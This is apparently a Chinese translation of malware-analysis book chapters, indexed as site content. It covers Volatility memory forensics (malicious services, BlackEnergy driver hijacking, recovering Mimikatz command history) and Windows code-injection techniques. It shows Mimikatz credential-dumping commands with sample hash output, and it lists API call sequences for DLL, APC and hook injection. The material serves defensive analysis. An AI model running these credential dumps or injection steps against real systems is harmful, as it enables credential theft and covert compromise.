Focus Count: 0 Time Focused: 0:00:00.500000 Last updated: 2018-04-30 06:42:37 UTC+0000 Raw Data: 0x00000000 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 0x00000010 00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf shimcache和shellbags插件在调查恶意软件事件时非常有用。shimcache插件对于证明系统中存在恶意软件以及它运行的时间很有帮助。shellbags插件可以提供关于访问文件、文件夹、外部存储设备和网络资源的信息。\n10. nvestigating服务 在第7章，恶意软件的功能和持久性中，我们研究了攻击者如何通过安装或修改现有的服务来在系统上持久存在。在本节中，我们将重点讨论如何从内存映像研究服务。要从内存映像中列出服务及其信息，比如显示名称、服务类型和启动类型，可以使用svcscan插件。在下面的例子中，恶意软件创建了一个WIN32_OWN_PROCESS类型的服务，显示名称和服务名称为svchost。从二进制路径可以看出，svchost.exe是恶意的，因为它运行在非标准路径C:\\Windows，而不是C:\\Windows\\System32:\n$ python vol.py -f svc.vmem --profile=Win7SP1x86 svcscan Volatility Foundation Volatility Framework 2.6 [REMOVED] Offset: 0x58e660 Order: 396 Start: SERVICE_AUTO_START Process ID: 4080 Service Name: svchost Display Name: svchost Service Type: SERVICE_WIN32_OWN_PROCESS Service State: SERVICE_RUNNING Binary Path: C:\\Windows\\svchost.exe对于实现为DLL(服务DLL)的服务，您可以通过向svccan插件传递-v(——verbose)选项来显示服务DLL(或内核驱动程序)的完整路径。-v选项用于打印与服务相关的详细信息。下面是一个以DLL形式运行服务的恶意软件的例子。服务状态设置为SERVICE_START_PENDING，启动类型设置为SERVICE_AUTO_START，这告诉你这个服务还没有启动，会在系统启动时自动启动:\n$ python vol.py -f svc.vmem --profile=Win7SP1x86 svcscan [REMOVED] Offset: 0x5903a8 Order: 396 Start: SERVICE_AUTO_START Process ID: - Service Name: FastUserSwitchingCompatibility Display Name: FastUserSwitchingCompatibility Service Type: SERVICE_WIN32_SHARE_PROCESS Service State: SERVICE_START_PENDING Binary Path: - ServiceDll: C:\\Windows\\system32\\FastUserSwitchingCompatibilityex.dll ImagePath: %SystemRoot%\\System32\\svchost.exe -k netsvcs一些恶意程序会劫持未使用或禁用的现有服务，以持久化在系统上。这种恶意软件的一个例子是BlackEnergy，它取代了名为aliide的合法内核驱动程序。Sys在磁盘上。这个内核驱动程序与一个名为aliide的服务相关联。在替换驱动程序之后，它会修改与aliide服务相关联的注册表项，并将其设置为自动启动(也就是说，当系统启动时，服务会自动启动)。很难发现此类攻击。检测此类修改的一种方法是保留一个干净内存映像中的所有服务的列表，并将其与可疑映像中的服务列表进行比较，以查找任何修改。下面是清除内存映像中aliide服务的服务配置。合法的aliide服务被设置为按需启动(需要手动启动)，服务处于停止状态:\n$ python vol.py -f win7_clean.vmem --profile=Win7SP1x64 svcscan Offset: 0x871c30 Order: 11 Start: SERVICE_DEMAND_START Process ID: - Service Name: aliide Display Name: aliide Service Type: SERVICE_KERNEL_DRIVER Service State: SERVICE_STOPPED Binary Path: -以下是感染了BlackEnergy的内存映像的svcscan输出。修改完成后，aliide服务被设置为“autostart”(系统启动时会自动启动)，且仍处于“stopped”状态。这意味着重新启动系统后，服务将自动启动并加载恶意aliide。系统驱动程序。关于这个BlackEnergy释放器的详细分析，请参阅作者的博客文章https://cysinfo.com/blackout-memory-analysis-of-blackenergy-big-dropper/:\n$ python vol.py -f be3_big.vmem --profile=Win7SP1x64 svcscan Offset: 0x881d30 Order: 12 Start: SERVICE_AUTO_START Process ID: - Service Name: aliide Display Name: aliide Service Type: SERVICE_KERNEL_DRIVER Service State: SERVICE_STOPPED Binary Path: -11. 提取命令历史 影响系统后,攻击者可以执行各种命令在命令shell列举用户,组,和共享你的网络,或攻击者可能转移等工具Mimikatz (https://github.com/gentilkiwi/mimikatz)组成系统和执行它转储Windows凭据。Mimikatz是一个开源工具，由Benjamin Delpy于2011年编写。它是从Windows系统收集凭证的最流行工具之一。Mimikatz以不同的方式发布，比如编译版(https://github.com/gentilkiwi/mimikatz)，并且是PowerSploit (https://github.com/PowerShellMafia/PowerSploit)和PowerShell Empire (https://github.com/EmpireProject/Empire)等PowerShell模块的一部分。\n命令历史可以提供有关攻击者在受损系统上活动的有价值的信息。通过检查命令历史，您可以确定诸如已执行的命令、调用的程序以及攻击者访问的文件和文件夹等信息。两个Volatility插件cmdscan和consoles可以从内存映像中提取命令历史记录。这些插件从csrs.exe (Windows 7之前)或conhost.exe (Windows 7及更高版本)进程中提取命令历史。\n要了解这些插件的详细工作原理，请阅读《内存取证的艺术》一书或阅读理查德·史蒂文斯和Eoghan Casey的研究论文《从物理内存中提取Windows命令行细节》(http://www.dfrws.org/2010/proceedings/2010-307.pdf)。\ncmdscan插件会列出cmd.exe所执行的命令。下面的示例深入了解系统上的窃取凭据活动。从cmdscan输出中，您可以看到通过命令shell (cmd.exe)调用了名称为net.exe的应用程序。从net.exe中提取的命令中，可以看出命令特权::debug和sekurlsa::logonpasswords与Mimikatz相关联。在这种情况下，Mimikatz应用程序被重命名为net.exe:\n$ python vol.py -f mim.vmem --profile=Win7SP1x64 cmdscan [REMOVED] CommandProcess: conhost.exe Pid: 2772 CommandHistory: 0x29ea40 Application: cmd.exe Flags: Allocated, Reset CommandCount: 2 LastAdded: 1 LastDisplayed: 1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x5c Cmd #0 @ 0x29d610: cd \\ Cmd #1 @ 0x27b920: cmd.exe /c %temp%\\net.exe Cmd #15 @ 0x260158: ) Cmd #16 @ 0x29d3b0: ) [REMOVED] ************************************************** CommandProcess: conhost.exe Pid: 2772 CommandHistory: 0x29f080 Application: net.exe Flags: Allocated, Reset CommandCount: 2 LastAdded: 1 LastDisplayed: 1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0xd4 Cmd #0 @ 0x27ea70: privilege::debug Cmd #1 @ 0x29b320: sekurlsa::logonpasswords Cmd #23 @ 0x260158: ) Cmd #24 @ 0x29ec20: 'cmdscan插件会显示攻击者执行的命令。要了解命令是否成功，可以使用控制台插件。运行控制台插件后，可以看到net.exe确实是一个Mimikatz应用程序，为了转储凭证，使用Mimikatz shell执行了Mimkatz命令。从输出中，您可以知道凭据已成功转储，密码已以明文形式检索:\n$ python vol.py -f mim.vmem --profile=Win7SP1x64 consoles ---- CommandHistory: 0x29ea40 Application: cmd.exe Flags: Allocated, Reset CommandCount: 2 LastAdded: 1 LastDisplayed: 1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x5c Cmd #0 at 0x29d610: cd \\ Cmd #1 at 0x27b920: cmd.exe /c %temp%\\net.exe ---- Screen 0x280ef0 X:80 Y:300 Dump: Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\\Windows\\system32\u003ecd \\ C:\\\u003ecmd.exe /c %temp%\\net.exe [REMOVED] mimikatz # privilege::debug Privilege '20' OK mimikatz # sekurlsa::logonpasswords Authentication Id : 0 ; 269689 (00000000:00041d79) Session : Interactive from 1 User Name : test Domain : PC Logon Server : PC Logon Time : 5/4/2018 10:00:59 AM SID : S-1-5-21-1752268255-3385687637-2219068913-1000 msv : [00000003] Primary * Username : test * Domain : PC * LM : 0b5e35e143b092c3e02e0f3aaa0f5959 * NTLM : 2f87e7dcda37749436f914ae8e4cfe5f * SHA1 : 7696c82d16a0c107a3aba1478df60e543d9742f1 tspkg : * Username : test * Domain : PC * Password : cleartext wdigest : * Username : test * Domain : PC * Password : cleartext kerberos : * Username : test * Domain : PC * Password : cleartext 在Windows 8.1和更高版本上，您可能无法使用Mimikatz以明文形式转储密码，但是，Mimikatz为攻击者提供了各种功能。攻击者可以使用提取的NTLM散列来模拟帐户。关于Mimikatz的详细信息以及如何使用它来提取Windows凭据，请阅读https://adsecurity.org/?page_id=1821。\n总结 内存取证是一项伟大的技术，从计算机的内存寻找和提取司法证据。除了使用内存取证进行恶意软件调查之外，您还可以将其作为恶意软件分析的一部分，以获得关于恶意软件行为和特征的额外信息。本章涵盖了不同的Volatility插件，这些插件使你能够了解在组成的系统上发生的事件，并提供对恶意软件活动的洞察。在下一章中，我们将使用更多的volatile插件来确定高级恶意软件的功能，并且您将了解如何使用这些插件来提取司法证据。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-11-使用内存取证狩猎恶意软件",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-11-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html"
  },
  {
    "content": "8. 代码注入和钩子 在上一章中，我们研究了恶意软件用来留在受害者系统中的不同持久性机制。在本章中，你将学习恶意程序如何将代码注入另一个进程（称为目标进程或远程进程）以执行恶意行动。将恶意代码注入目标进程的内存并在目标进程的上下文中执行恶意代码的技术被称为代码注入（或进程注入）。\n攻击者通常选择一个合法进程（如explorer.exe或svchost.exe）作为目标进程。一旦恶意代码被注入目标进程，它就可以在目标进程的上下文中执行恶意行为，如记录击键、窃取密码和渗出数据。在将代码注入目标进程的内存后，负责注入代码的恶意软件组件可以继续在系统上持续存在，从而在每次系统重启时将代码注入目标进程，或者它可以从文件系统中删除自己，只将恶意代码保留在内存中。/\n在我们深入研究恶意软件的代码注入技术之前，必须了解虚拟内存的概念。\n8.1 虚拟内存 当你双击一个包含指令序列的程序时，就会创建一个进程。Windows操作系统为每个新创建的进程提供自己的私有内存地址空间（称为进程内存）。进程内存是虚拟内存的一部分；虚拟内存不是真正的内存，而是由操作系统的内存管理器创造的一种假象。正是由于这种假象，每个进程都认为它有自己的私有内存空间。在运行期间，Windows内存管理器在硬件的帮助下，将虚拟地址转化为实际数据所在的物理地址（在RAM中）；为了管理内存，它将一些内存分页到磁盘。当进程的线程访问被分页到磁盘的虚拟地址时，内存管理器将其从磁盘装回内存。下图说明了两个进程，A和B，它们的进程内存被映射到物理内存中，而有些部分被分页到磁盘上。\n由于我们通常处理的是虚拟地址（就是你在调试器中看到的那些），所以在本章的其余部分，我们将不讨论物理内存。现在，让我们来关注一下虚拟内存。虚拟内存被划分为进程内存（进程空间或用户空间）和内核内存（内核空间或系统空间）。虚拟内存地址空间的大小取决于硬件平台。例如，在32位架构上，默认情况下，总的虚拟地址空间（包括进程和内核内存）最大为4GB。低于一半的部分（下2GB空间），范围从0x00000000到0x7FFFFFFF，被保留给用户进程（进程内存或用户空间），地址的上半部分（上2GB空间），范围从0x80000000到0xFFFFFFFF，被保留给内核内存（内核空间）。\n在32位系统中，在4GB的虚拟地址空间中，每个进程认为它有2GB的进程内存，范围从0x00000000 - 0x7FFFFFFF。由于每个进程认为它有自己的私有虚拟地址空间（最终被映射到物理内存），总的虚拟地址会比可用的物理内存（RAM）大很多。Windows内存管理器通过将一些内存分页到磁盘来解决这个问题；这释放了物理内存，它可以用于其他进程或操作系统本身。尽管每个Windows进程都有自己的私有内存空间，但内核内存在大多数情况下是公用的，并由所有进程共享。下图显示了32位架构的内存布局。你可能会注意到在用户空间和内核空间之间有一个64KB的空隙；这个区域是不可访问的，它可以确保内核不会意外地越过边界而破坏用户空间。你可以通过检查符号MmHighestUserAddress来确定进程地址空间的上边界（最后可用的地址），通过使用内核调试器（如Windbg）查询符号MmSystemRangeStart来确定内核空间的下边界（第一个可用地址）。\n即使每个进程的虚拟地址范围是相同的（x00000000 - 0x7FFFFFFF），硬件和Windows都确保映射到这个范围的物理地址对每个进程是不同的。例如，当两个进程访问同一个虚拟地址时，每个进程最终将访问物理内存中的不同地址。通过为每个进程提供私有的地址空间，操作系统确保进程不会覆盖对方的数据。\n虚拟内存空间不需要总是被分成2GB的两半，这只是默认设置。例如，你可以通过以下命令启用3GB的启动开关，将进程内存增加到3GB，范围从0x00000000 - 0xBFFFFFFF；内核内存得到剩余的1GB，从0xC0000000-0xFFFFFFFF。\nbcdedit /set increaseuserva 3072x64架构为进程和内核内存提供更大的地址空间，如下图所示。在x64架构上，用户空间的范围是0x000000000000-0x000007ffffffff，而内核空间的范围是0xffff080000000000及以上。你可能会注意到在用户空间和内核空间之间有一个巨大的地址差距；这个地址范围是不能使用的。尽管在下面的截图中，内核空间是从0xffff080000000000开始的，但内核空间的第一个可用地址是从ffff800000000开始的。原因是x64代码中使用的所有地址都必须是规范的。如果一个地址的第47-63位全部被设置或全部被清除，那么这个地址就是规范的的。试图使用一个非规范的地址会导致一个页面故障异常。\n1.1 进程内存组件（用户空间） 有了对虚拟内存的了解，让我们把注意力集中在虚拟内存的一部分，即进程内存。进程内存是用户应用程序使用的内存。下面的截图显示了两个进程，并给出了驻留在进程内存中的组件的高级概述。在下面的截图中，为了简单起见，内核空间被故意留空（我们将在下一节中填补这一空白）。请记住，进程共享相同的内核空间。\n过程存储器由以下主要部分组成。\n进程可执行文件。这个区域包含与应用程序相关的可执行文件。当双击磁盘上的一个程序时，就会创建一个进程，并将与该程序相关的可执行文件加载到进程内存中。 动态链接库（DLLs）。当一个进程被创建时，其所有相关的DLLs被加载到进程内存中。这个区域代表与进程相关的所有DLLs。 进程环境变量。这个内存区域存储进程的环境变量，如临时目录、主目录、AppData目录等等。 进程堆。这个区域指定了进程的堆。每个进程有一个单一的堆，并且可以根据需要创建额外的堆。这个区域指定了进程所接受的动态输入。 线程堆栈。这个区域代表分配给每个线程的进程内存的专用范围，称为其运行时堆栈。每个线程都有自己的堆栈，在这里可以找到函数参数、局部变量和返回地址。 进程环境块（PEB）。这个区域代表了PEB结构，它包含了关于可执行文件的加载位置、它在磁盘上的完整路径以及在内存中找到DLL的信息。 你可以通过使用Process Hacker（https://processhacker.sourceforge.io/）工具来检查一个进程的内存内容。要做到这一点，启动Process Hacker，右键单击所需的进程，选择属性，并选择内存选项卡。\n1.2 内核内存内容（内核空间） 内核内存包含操作系统和设备驱动程序。下面的截图显示了用户空间和内核空间的组件。在本节中，我们将主要关注内核空间的组件。\n内核内存由以下关键部分组成。\nhal.dll。硬件抽象层（HAL）是在可加载的内核模块hal.dll中实现的。HAL将操作系统与硬件隔离；它实现了支持不同硬件平台（主要是芯片组）的功能。它主要为Windows执行器、内核和内核模式设备驱动程序提供服务。内核模式设备驱动程序调用hal.dll暴露的功能与硬件进行交互，而不是直接与硬件进行通信。 ntoskrnl.exe。这个二进制文件是被称为内核镜像的Windows操作系统的核心组件。ntoskrnl.exe二进制文件提供两种类型的功能：执行和内核。执行器实现了被称为系统服务例程的功能，用户模式的应用程序可以通过一个受控机制调用这些功能。执行器还实现了主要的操作系统组件，如内存管理器、I/O管理器、对象管理器、进程/线程管理器，等等。内核实现了低级别的操作系统服务，并公开了一系列的例程，这些例程由执行器建立，以提供高级别的服务。 Win32K.sys。这个内核模式的驱动程序实现了用户界面和图形设备接口（GDI）服务，这些服务用于在输出设备（如显示器）上渲染图形。它为GUI应用程序提供功能。 2. 用户模式和内核模式 在上一节中，我们看到虚拟内存是如何被分为用户空间（进程内存）和内核空间（内核内存）的。用户空间包含的代码（如可执行文件和DLL）以受限的访问方式运行，被称为用户模式。换句话说，在用户空间运行的可执行文件或DLL代码不能访问内核空间的任何东西，也不能与硬件直接交互。内核空间包含内核本身（ntoskrnl.exe）和设备驱动程序。运行在内核空间的代码以高权限执行，即所谓的内核模式，它可以同时访问用户空间和内核空间。通过为内核提供高权限级别，操作系统确保用户模式的应用程序不能通过访问受保护的内存或I/O端口而导致系统不稳定。第三方驱动程序可以通过实现和安装签名的驱动程序使他们的代码在内核模式下运行。\n空间（用户空间/内核空间）和模式（用户模式/内核模式）之间的区别是，空间指定了内容（数据/代码）的存储位置，而模式指的是执行模式，它指定了允许应用程序的指令如何执行。\n如果用户模式的应用程序不能直接与硬件交互，那么问题是，在用户模式下运行的恶意软件二进制文件如何通过调用WriteFile API将内容写入磁盘上的文件？事实上，大多数由用户模式应用程序调用的API，最终都会调用内核执行程序（ntoskrnl.exe）中实现的系统服务程序（功能），而内核执行程序又会与硬件进行交互（例如，向磁盘上的文件写入）。以同样的方式，任何调用GUI相关API的用户模式应用程序最终都会调用内核空间中win32k.sys所暴露的功能。下图说明了这个概念；为了简单起见，我从用户空间删除了一些组件。ntdll.dll（驻留在用户空间）充当了用户空间和内核空间之间的网关。以同样的方式，user32.dll作为GUI应用程序的网关。在下一节，我们将主要关注通过ntdll.dll将API调用过渡到内核执行的系统服务例程。\n2.1 Windows API调用流程 Windows操作系统通过暴露在DLLs中实现的API来提供服务。一个应用程序通过调用DLL中实现的API来使用服务。大多数API函数最终会调用ntoskrnl.exe（内核执行）中的系统服务程序。在这一节中，我们将研究当应用程序调用API时会发生什么，以及API如何最终调用ntoskrnl.exe（执行）中的系统服务例程。具体来说，我们将看看当一个应用程序调用WriteFile()API时会发生什么。下图给出了API调用流程的高级概述。\n当一个进程通过双击程序被调用时，进程的可执行图像及其所有相关的DLLs被Windows加载器加载到进程内存中。当一个进程启动时，主线程被创建，它从内存中读取可执行代码并开始执行它。需要记住的一点是，执行代码的不是进程，而是执行代码的线程（进程只是线程的一个容器）。被创建的线程开始在用户模式下执行（有限制的访问）。一个进程可以根据需要明确地创建额外的线程。 我们假设一个应用程序需要调用WriteFile()API，它是由kernel32.dll导出的。为了将执行控制转移到WriteFile()，线程必须知道WriteFile()在内存中的地址。如果应用程序导入了WriteFile()，那么它可以通过查看一个叫做导入地址表（IAT）的函数指针表来确定其地址，如前图所示。这个表位于内存中的应用程序的可执行映像中，当DLLs被加载时，它被windows加载器填充了函数地址。 一个应用程序也可以在运行期间通过调用LoadLibrary()API来加载DLL。 它可以通过使用GetProcessAddress()API来确定加载的DLL中的函数地址。如果一个应用程序在运行期间加载一个DLL，那么IAT就不会被填充。 一旦线程从IAT或在运行时确定了WriteFile()的地址，它就会调用WriteFile()，在kernel32.dll中实现。WriteFile()函数中的代码最终会调用一个DLL网关，ntdll.dll导出的函数NtWriteFile()。ntdll.dll 中的 NtWriteFile() 函数并不是 NtWriteFile() 的真正实现。实际的函数，具有相同的名称，NtWriteFile()（系统服务例程），驻留在ntoskrnl.exe（执行）中，它包含真正的实现。ntdll.dll中的NtWriteFile()只是一个存根例程，执行SYSENTER（x86）或SYSCALL（x64）指令。这些指令将代码过渡到内核模式。 现在，在内核模式下运行的线程（具有不受限制的访问权限）需要找到实际函数NtWriteFile()的地址，该函数在ntoskrnl.exe中实现。要做到这一点，它需要查询内核空间中的一个表称为系统服务描述符表（SSDT），并确定NtWriteFile()的地址。然后，它调用Windows执行程序（在ntoskrnl.exe中）中实际的NtWriteFile()（系统服务例程），该程序将请求引向I/O管理器中的I/O功能。然后，I/O管理器将请求指向适当的内核模式设备驱动程序。内核模式设备驱动程序使用HAL导出的例程来与硬件接口。 3. 代码注入技术 如前所述，代码注入技术的目的是将代码注入远程进程的内存，并在远程进程的上下文中执行注入的代码。注入的代码可以是一个模块，如可执行文件，DLL，甚至是shellcode。代码注入技术为攻击者提供了许多好处；一旦代码被注入到远程进程中，攻击者可以做以下事情。\n迫使远程进程执行注入的代码以进行恶意操作（如下载额外的文件或窃取键盘按键信息）。 注入一个恶意模块（如DLL），并将远程进程的API调用重定向到注入模块中的一个恶意函数。然后，该恶意函数可以拦截API调用的输入参数，也可以过滤输出参数。例如，Internet Explorer使用HttpSendRequest()向Web服务器发送一个包含可选POST有效载荷的请求，它使用InternetReadFile()从服务器的响应中获取字节，并在浏览器中显示它。攻击者可以在Internet Explorer的进程内存中注入一个模块，并将HttpSendRequest()重定向到被注入模块中的恶意函数，以便从POST有效载荷中提取证书。以同样的方式，它可以拦截从InternetReadFile()API收到的数据，读取数据或修改从网络服务器收到的数据。这使攻击者能够在数据到达网络服务器之前拦截数据（如银行凭证），也使攻击者能够在数据到达受害者的浏览器之前替换或插入额外的数据到服务器的响应中（如在HTML内容中插入一个额外的字段）。 将代码注入到已经运行的进程中，允许攻击者实现持久性。 将代码注入到受信任的进程中，允许攻击者绕过安全产品（如白名单软件）并躲避用户。 在本节中，我们将主要关注用户空间中的代码注入技术。我们将研究攻击者用来对远程进程进行代码注入的各种方法。\n在以下代码注入技术中，有一个注入代码的恶意软件进程（启动器或加载器）和一个合法进程（如explorer.exe），代码将被注入其中。在执行代码注入之前，启动器需要首先确定要注入代码的进程。这通常是通过列举系统上运行的进程来完成的；它使用三个API调用。CreateToolhelp32Snapshot(), Process32First(), 和Process32Next()。CreateToolhelp32Snapshot()用于获取所有正在运行的进程的快照；Process32First()获取快照中第一个进程的信息；Process32Next()在一个循环中用于遍历所有进程。Process32First()和Process32Next()API获得有关进程的信息，如可执行名称、进程ID和父进程ID；这些信息可以被恶意软件用来确定它是否是目标进程。有时，恶意程序不是将代码注入已经运行的进程，而是启动一个新的进程（如notepad.exe），然后向其中注入代码。\n无论恶意软件是向已经运行的进程注入代码，还是启动一个新的进程来注入代码，所有代码注入技术（接下来会介绍）的目标都是向目标（合法）进程的地址空间注入恶意代码（无论是DLL、可执行代码，还是Shellcode），并迫使合法进程执行注入的代码。根据代码注入技术的不同，要注入的恶意组件可以驻留在磁盘或内存中。下图应该能让你对用户空间的代码注入技术有一个高层次的了解。\n3.1 远程DLL注入 在这种技术中，目标（远程）进程被强迫通过LoadLibrary()API将一个恶意的DLL加载到其进程内存空间。kernel32.dll输出LoadLibrary()，该函数接受一个参数，即磁盘上DLL的路径，并将该DLL加载到调用进程的地址空间。在这种注入技术中，恶意软件进程在目标进程中创建了一个线程，该线程通过传递恶意DLL路径作为参数来调用LoadLibrary()。由于线程在目标进程中被创建，目标进程将恶意DLL加载到其地址空间。一旦目标进程加载了恶意DLL，操作系统就会自动调用DLL的DllMain()函数，从而执行恶意代码。\n下面的步骤详细描述了这种技术是如何进行的，以一个名为nps.exe（加载器或启动器）的恶意软件为例，它通过LoadLibrary()向合法的explorer.exe进程注入一个DLL。在注入恶意的DLL组件之前，它被投放到磁盘上，然后执行以下步骤。\n恶意软件进程（nps.exe）识别目标进程（explorer.exe，在这种情况下）并获得其进程ID（pid）。获取pid的目的是为目标进程打开一个句柄，以便恶意软件进程能够与之互动。要打开一个句柄，需要使用OpenProcess()API，它接受的参数之一是进程的pid。在下面的截图中，恶意软件通过传递explorer.exe的pid（0x624，即1572）作为第三个参数调用OpenProcess()。OpenProcess()的返回值是对explorer.exe进程的句柄。 然后，恶意软件进程在目标进程中使用VirutualAllocEx()API分配内存。在下面的截图中，第1个参数（0x30）是explorer.exe（目标进程）的句柄，它从上一步获得。第3个参数，0x27（39），代表目标进程中要分配的字节数，第5个参数（0x4）是一个常量值，代表PAGE_READWRITE的内存保护。VirtualAllocEx()的返回值是explorer.exe中分配的内存地址。 在目标进程中分配内存的原因是为了复制一个字符串，以确定磁盘上恶意DLL的完整路径。恶意软件使用WriteProcessMemory()将DLL路径名复制到目标进程的分配内存中。在下面的截图中，第2个参数0x01E30000是目标进程中分配的内存地址，第3个参数是DLL的完整路径，将被写入explorer.exe中分配的内存地址0x01E30000。 将DLL路径名复制到目标进程内存的想法是，以后在目标进程中创建远程线程以及通过远程线程调用LoadLibrary()时，DLL路径将作为参数传递给LoadLibrary()。在创建远程线程之前，恶意软件必须确定LoadLibrary()在kernel32.dll中的地址；为此，它调用GetModuleHandleA()API并传递kernel32.dll作为参数，这将返回Kernel32.dll的基地址。一旦得到kernel32.dll的基地址，它就通过调用GetProcessAddress()来确定LoadLibrary()的地址。 在这一点上，恶意软件已经复制了目标进程内存中的DLL路径名，并确定了LoadLibrary()的地址。现在，恶意软件需要在目标进程（explorer.exe）中创建一个线程，这个线程必须通过传递复制的DLL路径名来执行LoadLibrary()，这样恶意的DLL就会被explorer.exe加载。要做到这一点，恶意软件调用CreateRemoteThread()（或未记录的API NtCreateThreadEx()），这在目标进程中创建一个线程。在下面的截图中，CreateRemoteThread()的第一个参数0x30是explorer.exe进程的句柄，该线程将在其中创建。第4个参数是目标进程内存中线程将开始执行的地址，也就是LoadLibrary()的地址，第5个参数是目标进程内存中包含DLL完整路径的地址。在调用CreateRemoteThread()后，explorer.exe中创建的线程调用LoadLibrary()，它将从磁盘上加载DLL到explorer.exe进程内存空间。作为加载恶意DLL的结果，其DLLMain()函数被自动调用，从而在explorer.exe的上下文中执行恶意代码。 一旦注入完成，恶意软件调用VirtualFree()API释放包含DLL路径的内存，并通过使用CloseHandle()API关闭目标进程（explorer.exe）的句柄。 一个恶意进程可以将代码注入到以相同或更低的完整性级别运行的其他进程。例如，一个以中等完整性运行的恶意软件进程可以将代码注入explorer.exe进程（它也以中等完整性级别运行）。为了操纵系统级进程，恶意进程需要通过调用AdjustTokenPrivileges()来启用SE_DEBUG_PRIVILEGE（这需要管理员权限）；这允许它读取、写入或注入代码到另一个进程的内存。\n3.2 使用APC的DLL注入（APC注入） 在之前的技术中，在写入DLL路径名后，CreateRemoteThread()被调用，以在目标进程中创建一个线程，而这个线程又调用LoadLibrary()来加载恶意的DLL。APC注入技术类似于远程DLL注入，但恶意软件不是使用CreateRemoteThread()，而是利用异步过程调用（APC）来强迫目标进程的线程加载恶意DLL。\nAPC是一个在特定线程的上下文中异步执行的函数。每个线程都包含一个APC队列，当目标线程进入可警告状态时，APC将被执行。根据微软的文档（https://msdn.microsoft.com/en-us/library/windows/desktop/ms681951(v=vs.85).aspx），如果一个线程调用了以下函数之一，它就进入了可预警状态。\nSleepEx(), SignalObjectAndWait() MsgWaitForMultipleObjectsEx() WaitForMultipleObjectsEx() WaitForSingleObjectEx()APC注入技术的工作方式是，恶意软件进程确定目标进程（将注入代码的进程）中的线程，该线程处于可警告状态，或可能进入可警告状态。然后，它通过使用QueueUserAPC()函数将自定义代码放入该线程的APC队列。排列自定义代码的想法是，当线程进入可警告状态时，自定义代码会从APC队列中被选中，并由目标进程的线程执行。\n它使用OpenThread()API为目标进程的线程打开一个句柄。在下面的截图中，第3个参数，0xBEC(3052)，是iexplore.exe进程的线程ID（TID）。OpenThread()的返回值是iexplore.exe的线程句柄。 然后，恶意软件进程调用QueueUserAPC()，在Internet Explorer线程的APC队列中编排指定的APC函数。在下面的截图中，QueueUserAPC()的第一个参数是指向恶意软件希望目标线程执行的APC函数的指针。在这种情况下，APC函数是LoadLibrary()，其地址先前已经确定。第二个参数，0x22c，是iexplore.exe目标线程的句柄。第3个参数，0x2270000，是目标进程（iexplore.exe）内存中的地址，包含恶意DLL的完整路径；当线程执行时，这个参数将自动作为参数传递给APC函数（LoadLibrary()）。 下面的截图显示了Internet Explorer进程内存中的地址0x2270000的内容（这是作为第3个参数传递给QueueUserAPC()的；这个地址包含了之前被恶意软件写入的DLL的完整路径。\n此时，注入已经完成，当目标进程的线程进入可预警状态时，该线程从APC队列中执行LoadLibrary()，DLL的完整路径被作为参数传递给LoadLibrary()。结果，恶意的DLL被加载到目标进程的地址空间，而目标进程又调用了包含恶意代码的DLLMain()函数。\n3.3 使用SetWindowsHookEx()进行DLL注入 在上一章中（参考第1.3.2节，使用SetWindowsHookEx的键盘记录器），我们研究了恶意软件如何使用SetWindowsHookEx() API来安装一个钩子程序来监控键盘事件。SetWindowsHookEx()API也可用于将DLL加载到目标进程地址空间并执行恶意代码。要做到这一点，恶意软件首先将恶意DLL加载到自己的地址空间。然后，它为一个特定的事件（如键盘或鼠标事件）安装一个钩子程序（由恶意DLL导出的函数），并将该事件与目标进程的线程（或当前桌面中的所有线程）联系起来。这个思路是，当一个特定的事件被触发时，为其安装的钩子，目标进程的线程将调用该钩子程序。为了调用DLL中定义的钩子程序，它必须将DLL（包含钩子程序）加载到目标进程的地址空间。\n换句话说，攻击者创建了一个包含导出函数的DLL。包含恶意代码的导出函数被设置为特定事件的钩子程序。该钩子程序与目标进程的一个线程相关联，当事件被触发时，攻击者的DLL被加载到目标进程的地址空间，钩子程序被目标进程的线程调用，从而执行恶意代码。恶意软件可以为任何类型的事件设置钩子，只要该事件有可能发生。这里的重点是，DLL被加载到目标进程的地址空间，并执行恶意的行为。\n下面描述了恶意软件样本（Trojan Padador）执行的步骤，将其DLL加载到远程进程的地址空间，并执行恶意代码。\n恶意软件的可执行程序在磁盘上投放了一个名为tckdll.dll的DLL。该DLL包含一个导入函数，和一个名为TRAINER的导出函数，如下所示。DLL的导入函数并没有做什么，而TRAINER函数包含恶意代码。这意味着，DLL只被加载时（其导入函数被调用），不会执行恶意代码；只有当TRAINER函数被调用时，才会执行恶意行为。 恶意软件使用LoadLibrary()API将DLL（tckdll.dll）加载到自己的地址空间。使用LoadLibrary()API将DLL（tckdll.dll）加载到自己的地址空间，但在这一点上没有恶意代码被执行。LoadLibrary()的返回值是加载模块（tckdll.dll）的句柄。模块（tckdll.dll）的句柄。然后它通过使用GetProcAddress()确定TRAINER函数的地址。 恶意软件使用tckdll.dll的句柄和TRAINER函数的地址为键盘事件注册一个钩子程序。TRAINER函数的地址来为键盘事件注册一个钩子过程。在下面的截图中，第1个参数WH_KEYBOARD（常量值2）指定了将调用钩子程序的事件类型。第2个参数是钩子程序的地址，也就是上一步确定的TRAINER函数的地址。第3个参数是指向tckdll.dll的句柄，它包含钩子程序。第四个参数，0，指定钩子程序必须与当前桌面上的所有线程相关联。恶意软件可以不把钩子程序与所有的桌面线程联系起来，而是通过提供线程ID来锁定一个特定的线程。 在执行了前面的步骤后，当键盘事件在一个应用程序中被触发时，该应用程序将加载恶意的DLL并调用TRAINER函数。例如，当你启动记事本并输入一些字符（触发了键盘事件）时，tckdll.dll将被加载到记事本的地址空间，TRAINER函数将被调用，迫使notepad.exe进程执行恶意代码。\n3.4 使用应用程序兼容性的DLL注入 